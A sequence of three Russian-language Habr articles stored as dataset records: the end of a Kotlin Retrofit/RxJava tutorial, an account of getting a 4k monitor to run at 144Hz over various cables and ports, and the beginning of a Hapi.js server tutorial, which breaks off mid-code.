public static GithubApiService create() {
Retrofit retrofit = new Retrofit.Builder()
.addCallAdapterFactory(RxJava2CallAdapterFactory.create())
.addConverterFactory(GsonConverterFactory.create())
.baseUrl("https://api.github.com/")
.build();
return retrofit.create(GithubApiService.class);
}
}
}
```
Чтобы использовать этот интерфейс, мы делаем следующие вызовы:
```
GithubApiService apiService = GithubApiService.Factory.create();
apiService.search(/** search parameters go in here **/);
```
Чтобы повторить тоже самое в Котлине, у нас будет эквивалентный интерфейс *GithubApiService.kt*, который будет выглядеть так:
**GithubApiService.kt**
```
interface GithubApiService {
@GET("search/users")
fun search(@Query("q") query: String,
@Query("page") page: Int,
@Query("per_page") perPage: Int): Observable
/\*\*
\* Companion object to create the GithubApiService
\*/
companion object Factory {
fun create(): GithubApiService {
val retrofit = Retrofit.Builder()
.addCallAdapterFactory(RxJava2CallAdapterFactory.create())
.addConverterFactory(GsonConverterFactory.create())
.baseUrl("https://api.github.com/")
.build()
return retrofit.create(GithubApiService::class.java);
}
}
}
```
Использование этого интерфейса и фабричного класса будет выглядеть так:
```
val apiService = GithubApiService.create()
apiService.search(/* search params go in here */)
```
Обратите внимание, что нам не нужно было использовать «имя» сопутствующего объекта для ссылки на метод, мы использовали только имя класса.
#### Синглтоны и сопутствующие объекты в Котлине
Чтобы понять, какие сопутствующие объекты в Котлине есть, мы должны сначала понять, какие объявления объектов находятся в Котлине. Объявление объекта в Котлине — это способ, которым одиночный элемент создается в Котлине.
Синглтоны в Котлине так же просты, как объявление объекта и присвоение ему имени. Например:
```
object SearchRepositoryProvider {
fun provideSearchRepository(): SearchRepository {
return SearchRepository()
}
}
```
Использование указанного выше объявления объекта:
```
val repository = SearchRepositoryProvider.provideSearchRepository();
```
Благодаря этому мы смогли создать поставщика, который предоставит нам экземпляр репозитория (который поможет нам подключиться к API Github через GithubApiService).
Объявление объекта инициализируется при первом доступе — так же, как работает Singleton.
Однако, **объекты-компаньоны** — это тип объявления объекта, который соответствует ключевому слову companion. Объекты Companion можно сравнить с статическими методами или полями на Java. Фактически, если вы ссылаетесь на объект-компаньон с Java, он будет выглядеть как статический метод или поле.
Сопутствующий объект — это то, что используется в версии GithubApiService.kt Kotlin выше.
4. Создание репозитория
-----------------------
Поскольку мы стараемся как можно больше абстрагировать наши процессы, мы можем создать простой репозиторий, который обрабатывает вызов GithubApiService и строит строку запроса.
Строка запроса, соответствующая нашей спецификации для этого демонстрационного приложения (для поиска разработчиков Java в Омске) с использованием API Github, — это местоположение: Omsk + language: Java, поэтому мы создадим метод в репозитории, который позволит нам построить эту строку, передавая местоположение и язык в качестве параметров.
Наш поисковый репозиторий будет выглядеть так:
```
class SearchRepository(val apiService: GithubApiService) {
fun searchUsers(location: String, language: String): Observable {
return apiService.search(query = "location:$location+language:$language")
}
}
```
#### Строковые шаблоны в Котлине
В блоке вышеприведенного кода мы использовали функцию Kotlin, называемую «String templates», чтобы построить нашу строку запроса. Строковые шаблоны начинаются со знака доллара — $ и значение переменной, следующей за ней, конкатенируется с остальной частью строки. Это аналогичная функция для строковой интерполяции в groovy.
5. Делаем запрос и получаем ответ API при помощи RxJava
-------------------------------------------------------
Теперь, когда мы настроили наши классы ответов, наш интерфейс репозитория, теперь мы можем сделать запрос и получить ответ API с помощью RxJava. Этот шаг похож на то, как мы будем делать это на Java. В коде Kotlin это выглядит так:
```
val repository = SearchRepositoryProvider.provideSearchRepository()
repository.searchUsers("Omsk", "Java")
.observeOn(AndroidSchedulers.mainThread())
.subscribeOn(Schedulers.io())
.subscribe ({
result ->
Log.d("Result", "There are ${result.items.size} Java developers in Lagos")
}, { error ->
error.printStackTrace()
})
```
Мы сделали наш запрос и получили ответ. Теперь можем делать с ним все, что захотим.
### Полезные ссылки:
* [Анонс официальной поддержки Kotlin для разработки Android с помощью Google](https://developer.android.com/kotlin/index.html)
* [Классы данных в Котлине](http://kotlinlang.ru/docs/reference/data-classes.html)
* [Объекты в Котлине](https://medium.com/@saturov/kotlin-%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D1%8B-%D0%B8-%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D1%8B-cc5d41654159)
* [Ленивая инициализация синглтонов](http://learn.javajoy.net/singleton)
* [Строковые шаблоны в Котлине](http://kotlinlang.ru/docs/reference/basic-types.html)
### Заключение
Таким образом, в этом посте мы рассмотрели некоторые интересные возможности/свойства языка Kotlin и способы их применения при использовании Retrofit + RxJava для сетевых вызовов.
Были затронуты:
* Классы данных
* Объявления объектов
* Сопутствующие объекты
* Строковые шаблоны
* Взаимодействие с Java | https://habr.com/ru/post/336034/ | null | ru | null |
# 4k @ 144Hz: DP, HDMI, USB-C Alt-Mode & cables…
*О практических проблемах больших разрешений на большой частоте.*
Лыдыбр: Я недавно сделал себе небольшой апгрейд и у меня появился монитор 4k@144Hz. *Разумеется*, на 144Hz он с пол-пинка не заработал. И с пачкой ноутбуков и USB-C кабелей тоже. Потому что *нюансы*. Мне пришлось в это нырнуть глубже, чем хотелось бы...
Моя старая видеокарта на компьютере сумела завести его на 4k @ 60Hz с помощью Display Port. (Либо 2k @ 144Hz). Я попытался воткнуть в монитор ноутбук (все 5 шт, какие нашлись у меня и знакомых) и обнаружил, что всё настолько сложно, что мне потребовалось несколько заходов чтения спецификации, пока я "это завёл". Выписываю свои наблюдения и эксперименты. Актуальность - первая половина 2022 года. Монитор under study: Gigabyte M32U, хотя, в принципе, это не существенно для обсуждаемого вопроса. У монитора в наличии разъёмы HDMI, DisplayPort (2 шт), USB-C. При том, что с десктопом моя проблема решилась "просто обновлением железа", я решил разобраться с проблемой поглубже, чтобы знать.
Разбирать проблему я буду слоями. Начём с физики и кабелей.
Физика
------
4k (3840х2160) на частоте 144Hz при глубине 1 байт на цвет (24 бита на пиксел) требует минимум 28665446400 бит в секунду (`3840*2160*3*8*144`), то есть около 30 гигабит/с, и это не считая накладных расходов кодирования (либо 8/10, либо 128/130), звукового потока, USB для подключения периферии и т.д. Любые кабели, в которых проходит меньше, нам не подойдут. Точнее, если мы сожмём передаваемый сигнал, то сможем "пролезть" в 20Гбит, но наше первое предположение: 20 гигабит - маловато. Про компрессию - см раздел в конце.
Поскольку ситуация очень плохая, то мы также будем рассматривать как допустимые и 120Hz вместо 144Гц, то есть 23 Гбит/с.
Какие кабели могут нам столько дать (мы не смотрим на протоколы)
Кабели
------
* ~~HDMI 2.0~~ кабель даёт 18.0 Gbit/s. Такой кабель больше 90Гц не может. Названия кабелей (которые не годятся): ~~Standard HDMI Cable~~, ~~High Speed HDMI~~, ~~Premium High Speed HDMI~~
* HDMI 2.1 имеет подмножество кабелей с условным называнием Ultra High Speed HDMI Cable (**UHS**), которые умеют 48 Gbit/s. Другие название - Category 3 HDMI, HDMI 8k, HDMI 48G.
* Display Port кабели старых поколений: ~~RBR (reduced bit rate)~~, ~~HBR, HBR2 (High Bitrate)~~. Другие названия: ~~Standard DisplayPort Cable~~, ~~Full HD.~~
* High Bitrate 3 (**HBR3**) умеет 32.4 Gbit/s. До 120Гц. (144Гц в режиме компрессии). Другие названия: DP4k**.**
* **UHBR** **10, 13.5** и **20** (Ultra High Bit Rate) Пришёл с display port 2.0. Даёт 40-80 Gbit/s. Наши родные 144Гц без выкрутасов. Альтернативное название: DP8k.
* ~~USB-C кабель~~ USB3 - даже близко нет.
* USB-C кабель USB4. Куча кабелей разной скорости, все (кроме того, что ниже не подходят) ~~USB4 Gen 2×1~~, ~~USB4 Gen 2×2 (?)~~, ~~USB4 Gen 3×1~~.
* **USB-C** кабель **USB4 Gen 3×2**. В него проходит 40 Гбит. Обратите внимание, все остальные кабели USB4 не годятся (я не уверен про USB4 Gen 2x2, там всего лишь 20Гбит/с, что может быть, хватит для 120Гц с компрессией)
* **Thunderbolt 3** кабель является прародителем USB4, и по скорости 40Gbit/s должен работать, но ...я не знаю, работает он или нет. Сам TB3 обещает DP 1.2, который всего лишь "(3840 × 2160) at 120 Hz". Терпимо.
* **Thunderbolt 4** кабель точно работает, потому что 40Gbit/s, и в стандарте есть DP 2.0.
Заметим, я совсем не трогал вопрос с power delivery == PD (не путать с DP == Display Port), это отдельная ортогональная задача. Хотя кабель, который по USB-C делает PD - это мечта для подключения ноутбука. Воткнул один кабель - и готовая док-станция. Однако, по стандарту Thunderbolt 4, power delivery может быть всего 18Вт. Как я обнаружил, многие ноутбуки с питанием работают по схеме "всё или ничего", то есть от 18Вт не заряжаются даже в sleep. Редким исключением являются макбуки. Но это всё оффтопик - мы-то 4k@144 хотим...
Итог: Всё, что не в списке выше, будет или не работать, или будет работать странно (пропадающий сигнал), или будет работать на маленьких частотах (< 100Hz).
Таким образом, в общем случае, USB-C кабель без маркировки - вероятнее всего, не подойдёт.
Лыдыбр. С учётом цены *правильных* кабелей очевидно, что все usb-c кабели в моём хозяйстве, купленном под телефоны, оказались совершенно далеки от мира 'USB4 Gen 3x2', что объяснило большинсто моих неудач вначале.
### Покупка кабелей
Наблюдение за кабелями в магазинах.
Найти правильный DP кабель легко. Найти правильный HDMI кабель ... относительно легко. А вот USB-C - вот тут вот безумие.
Во-первых, как было сказано выше, USB-C бывает кучи версий. Многие - USB3, т.е. для передачи сигнала видео совсем не подходят. Даже если вы найдёте USB4 кабель, то их огромное число и большая часть из них не подходит. Официальное название нужного кабеля - "Gen 3x2", удачи вам пробиться через магазинные поисковики с таким. А большая часть того, что найдено - 0.8м, потому что это максимальная длина пассивного кабеля, насколько я понял. Кабель большей длины - нужны чипы в кабеле, что резко повышает цену и сужает ассортимент.
Причём я говорю не про Али (где в описании кобелей собачье безумство), а про многие благородные магазины, и Амазон, и computeruniverse, и локальные компьютерные магазины Кипра. Наверное, с этим не лучше и в других магазинах.
С огромным скрипом я нашёл правильные названия, и их цена... Впечатлила. В результате я остановился на активном сертифицированном Thunderbolt 4 кабеле за **€50**. Это слегка оверкилл, но зато точно всё в наличии и всё хорошо. Не-оверкилл с слегка более скромными спецификациями рядом был за €38, плюс €18 доставка...
Но! Этот кабель заработал. Я увидел честные 4k @ 144Hz на одном-единственном ноутбуке из всех доступных.
С кабелями разобрались. Дальше идут протоколы.
Протоколы
---------
У нас есть выбор из двух: HDMI и DP, но всё осложняется тем, что оба из них могут оказаться внутри USB-C кабеля.
#### HDMI
В спецификации сказано, что:
* HDMI 1.4 : 4k @ 30Hz.
* HDMI 2.0: 4k @ 60 Hz
* HDMI 2.1: 4k @ 120 Hz.
А как же 144 Hz? А никак. Упс... Таким образом, HDMI, даже в самом bleeding edge режиме (по состоянию на 22 год) не может показать желаемое. Хотя, 120Гц, в целом, почти достаточно. Таким образом, для "едва-едва" нам нужен **HDMI 2.1** и не ниже. На 2.0 мы получим "обычные 60Гц", а "старый HDMI" нам покажет 30-герцовый кошмарик. При том, что кабель способен, стандарт не осилил.
*Лыдыбр*: что, собственно и оказалось в переходнике USB-C -> HDMI, который у меня был. Внутри HDMI 1.4. Enjoy your 30 out of 144.
P.S. Оказалось, что всё сложнее и у HDMI 2.1 есть разновдиности. См комментарии.
#### Display Port
Display Port куда более продвинутая технология:
* Display Port 1.0, режим "HBR": 4k @ 30Hz.
* Display Port 1.2, режим "HBR2": 4k @ 75 Hz (внезапно!)
* Display Port 1.3, режим "HBR3": 4k @ 120Hz (почти...)
* Display Port 1.4, режим "HBR3 4k @ 120Hz, но есть DSC или YCrBr 4:2:0, которые, теоретически должны дать 144 Hz...
* Display Port 2.0, режим UBHR10: 4k @ 144Hz, UBR20: 4k @ 240Hz. Даже перелёт.
Итого, Display port в версии **1.3** такой же "едва", как HDMI 2.1. Версия **1.4a** минимально подходит, а версия **2.0** - это то, что нам нужно.
#### Thunderbolt
Сам Thunderbolt нас не касается, но он поддерживает некоторые интересные режимы, касающиеся видео.
В Thunderbolt 3 может быть три режима работы интерфейса: DP (это не display port!), SP и LP. Какой достанется вам - загадка. Главное, внутри там может быть Display Port 1.2 или Display Port 1.4. Комбинация поддержки со стороны кабеля и со стороны хоста - получается чистая лотерея. В контексте 4k@120Hz я бы на работоспособность Thunderbolt 3 портов не надеялся.
Thunderbolt 4 резко улучшил ситуацию: мы уже можем быть точно уверены в Display Port 1.4, и, может быть, получим Display Port 2.0 в alt-mode.
#### USB-C
Я специально назвал этот раздел неправильно (потому что это не протокол, а разъём), потому что всё, что USB-C - это безумие. Если TB3/4 имеет явную маркировку, то с USB-C - катастрофа.
Я считаю, что usb-c кабель давно надо переменовать в '*a cable*', чтобы фраза звучала так: 'a monitor is connected to a computer using a cable'. Или так: 'this device uses a cable'. Потому что у USB, помимо самого USB, есть так называемый 'alt mode', который позволяет пропускать по кабелю аналоговый звук, Display Port, Hdmi, чёрта в ступе и даже USB.
Несмотря на все свои поиски я не нашёл USB4 Gen 3x2 нигде, т.к. для "ценителей" есть TB с простыми версиями.
#### Alt-mode-безумие
Из безумства выше нас интересуют следующие протоколы:
* DisplayPort
* HDMI
Теоретически, там ещё есть MHL для сотовых телефонов, но я не хочу идти по этой дорожке.
Вопрос: а что реализовано внутри монитора? Либо USB4, и тогда там DP 2.0 (ура!), либо HDMI 2.1 (увы!), либо там TB, и на самом деле там чёрт в ступе (DP от 1.2 до 2.0).
Может быть так, что там реализованы оба протокола, а решает видеокарта?
Спецификация моего монитора говорит:
> HDMI 2.1 (support 4K 144Hz 4:4:4 @ DSC enabled or 4K 144Hz 4:2:0) x2
> Display port 1.4 (DSC) x1
> USB Type-C x1
>
>
Это то, что нам обещает производитель. Про содержимое USB Type-C ни слова. Это, хотя бы, USB4?
После практического эксперимента, мой ноутбук сказал, что монитор через USB-C - это DP-0. Значит, Display Port. Я не знаю метода понять, какой вариант используется - alt mode или родной протокол.
Но из спецификации монитора до покупки понять, что внутри USB-С будет DP невозможно.
Хост
----
Хост, это то, что делает сигнал. Дискретная видеокарта, ноутбук или активный переходник.
Ноутбуки
--------
С ноутбуками (для которых USB-C и задуман) выяснить, что именно он умеет, становится почти невозможно.
В описании одного из ноутбуков написано:
> \* Thunderbolt 4/USB-C 4.0 Gen3×2 (DisplayPort 1.a: yes, Power Delivery: yes\*)
> \* USB-C 3.2 Gen2×2
>
>
Скажите, что такое DisplayPort 1.a? Между 1.2a и 1.4a находится граница между успехом и безнадёжностью... Хотя обещали Thunderbolt 4, и он должен быть DisplayPort 2.0...
И сразу понятно, что второй USB-C порт нам полностью не подходит, потому что он 3.2 (а не 4).
... Когда ко мне таки приехал сертифицированный Thunderbolt 4 кабель, выяснилось, что внутри ноутбука какая-то халтура и монитор с ним 144 Hz получает (ура!) но теряет его почти сразу же. Так что dp оказался действительно "1.a".
Вот, другой ноутбук:
> One USB 3.0 (Type-C) port
> Thunderbolt 3 (USB Type-C) port
> One HDMI 2.0 port
> One Mini DisplayPort 1.2
>
>
А у Thunderbolt 3 по спецификации DP может гулять от 1.2 до 1.4. Впрочем, рядом упомянут mini-DP 1.2, так что внутри там будет, вероятнее всего, DP 1.2, то есть "ничего больше 75 Hz не светит".
А вот третий:
> Ports
> (2) Intel® Thunderbolt™ 3 (Type-C)
> (2) USB 3.1 Gen 1 (Type A)
> (1) HDMI 2.0
>
>
Опять Thunderbolt 3 без уточнения что внутри.
Получается, по бумаге вообще невозможно понять, будет оно работать или нет. Боль? Боль!
Хотя с сертифицированным TB4 кабелем он таки выдал честные 144 Hz. К сожалению, это не мой ноутбук, он на винде, так что понять что именно там в выводе xrandr невозможно, ибо Винда. Может быть, это DP 1.4? Интел обещает это в некоторых процессорах/встроенных видеокартах. Монитор говорит, что это USB-C вход, а что там внутри - шут его знает.
#### Созерцание версий протоколов с хоста
Но, можем ли мы что-то определить про версию протокола в кабеле из линукса? Вообще, мой look-n-feel в отношении кабелей в Linux оставил неприятное ощущение "ничерта не понятно", но это до момента, пока я не посмотрел как те же проблемы выглядят в Windows. Если в Linux трудно ответить "почему в настройках монитора нет такого режима", то в Windows невозможно даже посмотреть список всех режимов монитора, да и режим подключения монитора (через USB-C) не понятен. Это DP или HDMI? В Linux это обнаруживается по типу дисплея в xrandr - `HDMI-0` vs `DP-0`.
Ещё я обнаружил, что nvidia-settings может чуть-чуть расказать про Display Port.
")DP, 2 lanes @ 5.4 -> HBR2, Display Port 1.2 (source: wikipedia)Откуда она его берёт я так и не понял, даже из strace. Fun fact: HBR2 должен дать мне 4k@75hz. Ограничение 4k@60Hz - это ограничение чипа на моей старой видеокарте.
Дискретные видеокарты
---------------------
Моя старая видеокарта показала 60-Гц лимит (на практике и в спеках):
> Maximum DP resolution: 4096 x 2160 @ 60 Hz
> Maximum DVI resolution: 2560 x 1600
> Maximum HDMI resolution: 4096 x 2160 @ 24 Hz or 3840 x 2160 @ 30 Hz
>
>
Ну старьё, старьё, надо обновлять.
Берём килограмм денег, приносим продавцу и обнаруживаем что...
Nvidia RTX 30 seriesAMD RX 6900 XT - 6600 XTIntel Arc по данным Intel ArkВот так вот. Из трёх вендоров только самый задохлик умеет DP 2.0. Остальные ютятся в категории, которую мы забраковали или почти забраковали. Монитор умеет, видеокарты - нет.
С другой стороны, нас ждёт волшебный YCbCr420 и DSC... Но про это ниже.
А пока получается, что в этом скудном режиме надо либо тормознуться на 120Hz (вместо 144Hz), либо надеяться, что DSC (компрессия) реально незаметна. AMD обещает RDNA3 где-то там в марте 2022 года, а сейчас уже апрель заканчивается...
Казалось бы, надо брать Arc, но он только в нотубуках, но мы и без помощи arc увидели 144 Hz у нотубука. А дискретной версии Arc нет.
На выходе победил баланс разума с пошедшими вниз ценами, и я стал обладателем скромной RX 6600 (без всяких "XT") за скромные же €350. Плюс €28 доставка. Кипр, блин. Но с ценой я ждал-ждал и дождался. Три месяца назад эта же скромность мне бы обошлась в €500, а пол-года назад - в €750.
Видеокарта приехала, `xrand -r 144` и всё стало хорошо, быстро и ловко. Просто DP8k кабель (я не знаю какой из UHBR'ов). Как оно пролезло в DP 1.4, да ещё и в 10 бит (если верить xrandr --verbose), я не понимаю. Видимо, DSC. Где смотреть состояние DSC я пока не нашёл.
Извращения
----------
Пока я ждал видеокарту, я решил выжать невозможное из своего железа и попробовать нестандартные подходы. Многие из них не заработали, но PBP получился.
#### PBP-режим
Есть такое извращение - PBP. Когда монитор делит экран на две половинки и каждая половинка показывает картинку со своего источника сигнала. В общем случае монитор можно подключить к двум компьютерам и смотреть с них обоих, но частный случай состоит в подключении монитора двумя кабелями к одному компьютеру
Казалось бы, ура. Но моя (старая) видеокарта в таком режиме работать не любит, и даёт только 60Hz. Более того, HDMI в этом режиме совсем бесится и даёт только такое:
1920x2160 59.93\*+
1280x1024 75.02 60.02
1280x960 60.00
...
Т.е. теоретическая возможность есть, но на практике: 1) На Nvidia не работает по причине фашизма в драйверах. 2) На Intel (ноутбуке) работает, но требует два провода для подключения и нетривиальных манипуляций в настройках монитора и xrandr, что крайне далеко от 'plug and play'.
После долгого медитативного чтения я нашёл информацию, что Nvidia можно "уговорить" не фокусироваться на EDID'е (данных, которые отдаёт монитор).
У меня заработала такая конструкция: (`/etc/X11/xorg.conf.d/nvidia.conf`)
```
Section "Device"
Identifier "Device0"
Driver "nvidia"
VendorName "NVIDIA Corporation"
Option "ModeValidation" "AllowNonEdidModes,NoDisplayPortBandwidthCheck,NoVirtualSizeCheck,NoMaxPClkCheck,NoHorizSyncCheck,NoVertRefreshCheck,NoWidthAlignmentCheck"
EndSection
```
После этого я сумел сделать невозможное - заставил HDMI (старый-престарый HDMI, который едва-едва умеет 4k@30Hz), сделать вот это "половинное" разрешение заработать на 75Hz. DP тоже согласился. DP может и больше, но у моей старой-престарой видеокарты только один DP, так что мне пришлось его ограничить тоже на 75Hz. На выходе получилось 4k@75Hz и фантастическая ерунда в текстововой консоли при загрузке (когда видеосигнал повторяется дважды на левую и правую половину экрана). Надо сказать, что 75Гц - это предел. Даже 76 не принимаются.
xrandr при этом справедливо считает, что это два монитора и транслирует это в window manager. После чего у нас панель задач только на одной половинке экрана, а окна "липнут" к середине, как обычно липнут к краям. И окно логина в половинке экрана, и перепрыгивает между левой-правой половинками, в зависимости от положения курсора мыши.
Интернеты подсказали, что xrandr'у можно сказать, что "два output'а - это один monitor".
```
xrandr --setmonitor chimera auto HDMI-0,DP-1
```
Но, как оказалось, у абстракции 'monitor' нет никаких последствий. Так что мимо.
На всякий случай, вот мой скрипт конфигурации PBP для DP-1 и HDMI-0:
```
xrandr --newmode "1920x2160x75" 335.7 1920 1928 1960 2000 2160 2224 2232 2238 +HSync -VSync
xrandr --output DP-1 --mode 1920x2160x75
xrandr --output HDMI-0 --mode 1920x2160x75
```
Итог: 75Гц и бешенные окна, которые даже толком в fullscreen не развернуть?
Я записал себе победу над спецификациями и здравым смыслом, но этот пост писался в обычном DP-режиме (4k@60Hz).
Компрессия
----------
DSC в Display Port обещает компрессию сигнала и возможность пропихнуть 144 Hz через DP 1.4. К сожалению, моя старая видеокарта не умела такого.
Второе предложение - понижение качества картинки за счёт другого sub-sampling. В иксах sub-sampling настраивается в конфиге (не xrandr). В конфиг выше надо дописать:
```
Option "ColorSpace" "YCbCr444"
```
Только вот YCbCr444 не даёт эффекта по уменьшению используемой полосы. Для этого надо YCbCr420. А на это моя видеокарта говорит, что 'unsupported mode'. Хотя, наверное, на более новом устройстве будет лучше.
На новой RX 6600, я не нашёл как узнать, что именно включено, что у меня через DP 1.4 пролазит 144Hz... Более того, мне обещали, что DSC будет не заметен, но комбинация redshift и 144Hz начала давать на экране очень странные артефакты. Чаще всего их почти невидно, но в те моменты, когда они появляются, возникает ощущение "это у меня глюки или на экране?", потому что артефакты подозрительно напоминают хроматические абберации от очков на контрастных паттернах.
А оно того стоит?
-----------------
Зачем мне 144Hz? Особенно, на 4K? Разумеется, *не* *для* *игрушек*.
Я начинал с 13" EGA. После нескольких итераций CRT превратился в LCD.
По мере того, как росли дюймы экрана я не мог отделаться от ощущения, что раньше всё было быстрее (или, как сейчас я могу уточнить, "плавнее").
Я долго думал про эту проблему и понял, что она объективная, и не связанная с гигагерцами или bloatware на компьютере.
Если у нас 60 кадров в секунду, то чем больше (физически) экран, тем больше сантиметров проходит между двумя соседними кадрами при движении чего-либо по экрану. А с переходом на 4k - и в пикселях тоже.
Это приводит к дёрганной картинке в самых простых бытовых задачах - редактировании текста, движение окон, скроллинге, время реакции на печатать.
То есть я сделал себе 4k@144 ... для офисной работы. Комфортной офисной работы. И абсолютно, ни секунды не жалею. Переход с старого процессора на новый был приятным, и субъективно я бы сказал, что компьютер стал раза в полтора быстрее и *перестал тормозить.* Субъективно, конечно.
Вот это субъективное ощущение "всё тормозит" на 60Гц больших экранов вне зависимости от скорости железа и даже скорости софта, именно оно прошло после перехода на 144Гц. Наверное, разница 120-144 не ощутима, но разница 60 -> 120+ - это лучшее, что можно сделать для повышения комфорта работы на компьютере.
Postscriptum
------------
Буквально за несколько дней до публикации (пока я прилизывал текст и исправлял ошибки) вышла новость, что AMD сертифицировала первый чип на DisplayPort 2.0, причём [только на самый медленный](https://arstechnica.com/gadgets/2022/05/amd-ryzen-6000-gets-displayport-2-0-certified-product-testing-ramps-up/) из UBHR-кабелей. | https://habr.com/ru/post/656479/ | null | ru | null |
# Hapi для самых маленьких
Hapi.js — это фреймфорк для построения web-приложений. В этом посту собранно всё самое необходимое для горячего старта. К сожалению автор совсем не писатель, по этому будет много кода и мало слов.
* [MVP](#link_mvp)
* [In the wild](#link_inthewild)
+ [ORM sequelize](#link_sequelize)
+ [Инжектим дополнительные модули в запрос](#link_inject)
+ [Авторизация](#link_auth)
+ [Обработка ошибок](#link_errorhandle)
* [Схемы данных](#link_schemes)
* [Swagger/OpenAPI](#link_swagger)
* [Генерация автотестов](#link_autotest)
MVP
---
Ставим пачку зависимостей:
```
npm i @hapi/hapi @hapi/boom filepaths hapi-boom-decorators
```
* [hapi](https://habr.com/en/users/hapi/)/hapi — собственно, наш сервер
* [hapi](https://habr.com/en/users/hapi/)/boom — модуль генерации стандартных ответов
* hapi-boom-decorators — помощник для [hapi](https://habr.com/en/users/hapi/)/boom
* filepaths — утилита, которая рекурсивно читает папки
Создаём структуру папок и пачку стартовых файлов:

В ./src/routes/ складываем описание апи эндпоинтов, 1 файл — 1 эндпоинт:
```
// ./src/routes/home.js
async function response() {
// content-type будет автоматически генерироваться в зависимости оттого какой тип данных в ответе
return {
result: 'ok',
message: 'Hello World!'
};
}
module.exports = {
method: 'GET', // Метод
path: '/', // Путь
options: {
handler: response // Функция, обработчик запроса, для hapi > 17 должна возвращать промис
}
};
```
./src/server.js — модуль, экспортирующий сам сервер.
```
// ./src/server.js
'use strict';
const Hapi = require('@hapi/hapi');
const filepaths = require('filepaths');
const hapiBoomDecorators = require('hapi-boom-decorators');
const config = require('../config');
async function createServer() {
// Инициализируем сервер
const server = await new Hapi.Server(config.server);
// Регистрируем расширение
await server.register([
hapiBoomDecorators
]);
// Загружаем все руты из папки ./src/routes/
let routes = filepaths.getSync(__dirname + '/routes/');
for(let route of routes)
server.route( require(route) );
// Запускаем сервер
try {
await server.start();
console.log(`Server running at: ${server.info.uri}`);
} catch(err) { // если не смогли стартовать, выводим ошибку
console.log(JSON.stringify(err));
}
// Функция должна возвращать созданый сервер
return server;
}
module.exports = createServer;
```
В ./server.js всё, что делаем — это вызываем createServer()
```
#!/usr/bin/env node
const createServer = require('./src/server');
createServer();
```
Запускаем
```
node server.js
```
И проверяем:
```
curl http://127.0.0.1:3030/
{"result":"ok","message":"Hello World!"}
curl http://127.0.0.1:3030/test
{"statusCode":404,"error":"Not Found","message":"Not Found"}
```
In the wild
-----------
В реальном проекте нам, как минимум, нужны база данных, логгер, авторизация, обработка ошибок и много чего ещё.
### Добавляем sequelize
ORM sequelize подключается в виде модуля:
```
...
const Sequelize = require('sequelize');
...
await server.register([
...
{
plugin: require('hapi-sequelizejs'),
options: [
{
name: config.db.database, // identifier
models: [__dirname + '/models/*.js'], // Путь к моделькам
//ignoredModels: [__dirname + '/server/models/**/*.js'], // Если какие-то из моделек нужно заигнорить
sequelize: new Sequelize(config.db), // Инициализация
sync: true, // default false
forceSync: false, // force sync (drops tables) - default false
},
]
}
...
]);
```
База данных становится доступна внутри роута через вызов:
```
async function response(request) {
const model = request.getModel('имя_бд', 'имя_таблицы');
}
```
### Инжектим дополнительные модули в запрос
Нужно перехватить событие «onRequest», внутри которого в объект request заинжектим конфиг и логгер:
```
...
const Logger = require('./libs/Logger');
...
async function createServer(logLVL=config.logLVL) {
...
const logger = new Logger(logLVL, 'my-hapi-app');
...
server.ext({
type: 'onRequest',
method: async function (request, h) {
request.server.config = Object.assign({}, config);
request.server.logger = logger;
return h.continue;
}
});
...
}
```
После этого внутри обработчика запроса нам будет доступен конфиг, логгер, и бд, без необходимости дополнительно что-то инклюдить в теле модуля:
```
// ./src/routes/home.js
async function response(request) {
// Логгер
request.server.logger.error('request error', 'something went wrong');
// Конфиг
console.log(request.server.config);
// База данных
const messages = request.getModel(request.server.config.db.database, 'имя_таблицы');
return {
result: 'ok',
message: 'Hello World!'
};
}
module.exports = {
method: 'GET', // Метод
path: '/', // Путь
options: {
handler: response // Функция, обработчик запроса, для hapi > 17 должна возвращать промис
}
};
```
Таким образом, обработчик запроса на входе получит всё необходимое для его обработки, и будет не нужно каждый раз инклюдить одни и те же модули из раза в раз.
### Авторизация
Авторизация в hapi выполнена в виде модулей.
```
...
const AuthBearer = require('hapi-auth-bearer-token');
...
async function createServer(logLVL=config.logLVL) {
...
await server.register([
AuthBearer,
...
]);
server.auth.strategy('token', 'bearer-access-token', {// 'token' - это имя авторизации, произвольное
allowQueryToken: false,
unauthorized: function() { // Функция вызовится, если validate вернул isValid=false
throw Boom.unauthorized();
},
validate: function(request, token) {
if( token == 'asd' ) {
return { // Если пользователь авторизован
isValid: true,
credentials: {}
};
} else {
return { // Если нет
isValid: false,
credentials: {}
};
}
}
});
server.auth.default('token'); // авторизация по умолчанию
...
}
```
А также внутри роута нужно указать какой вид авторизации использовать:
```
module.exports = {
method: 'GET',
path: '/',
auth: 'token', // либо false, если авторизация не нужна
options: {
handler: response
}
};
```
Если используется несколько типов авторизации:
```
auth: {
strategies: ['token1', 'token2', 'something_else']
},
```
### Обработка ошибок
По умолчанию, boom выдаёт ошибки в типовом виде, часто эти ответы нужно обернуть в свой собственный формат.
```
server.ext('onPreResponse', function (request, h) {
// Если ответ прилетел не от Boom, то ничего не делаем
if ( !request.response.isBoom ) {
return h.continue;
}
// Создаём какое-то своё сообщение об ошибке
let responseObj = {
message: request.response.output.statusCode === 401 ? 'AuthError' : 'ServerError',
status: request.response.message
}
// Не забудем про лог
logger.error('code: ' + request.response.output.statusCode, request.response.message);
return h.response(responseObj).code(request.response.output.statusCode);
});
```
Схемы данных
------------
Это небольшая, но очень важная тема. Схемы данных позволяют проверить валидность запроса и корректность ответа. Насколько качественно Вы опишите эти схемы, настолько качественными будут swagger и автотесты.
Все схемы данных описываются через joi. Давайте сделаем пример для авторизации пользователя:
```
const Joi = require('@hapi/joi');
const Boom = require('boom');
async function response(request) {
// Подключаем модельки
const accessTokens = request.getModel(request.server.config.db.database, 'access_tokens');
const users = request.getModel(request.server.config.db.database, 'users');
// Ищем пользователя по почте
let userRecord = await users.findOne({ where: { email: request.query.login } });
// если не нашли, говорим что не авторизованы
if ( !userRecord ) {
throw Boom.unauthorized();
}
// Проверяем, совпадают ли пароли
if ( !userRecord.verifyPassword(request.query.password) ) {
throw Boom.unauthorized();// если нет, то опять же говорим, что не авторизованы
}
// Иначе, создаём новый токен
let token = await accessTokens.createAccessToken(userRecord);
// и возвращаем его
return {
meta: {
total: 1
},
data: [ token.dataValues ]
};
}
// подсхема для токена, которую вложим в основную схему
const tokenScheme = Joi.object({
id: Joi.number().integer().example(1),
user_id: Joi.number().integer().example(2),
expires_at: Joi.date().example('2019-02-16T15:38:48.243Z'),
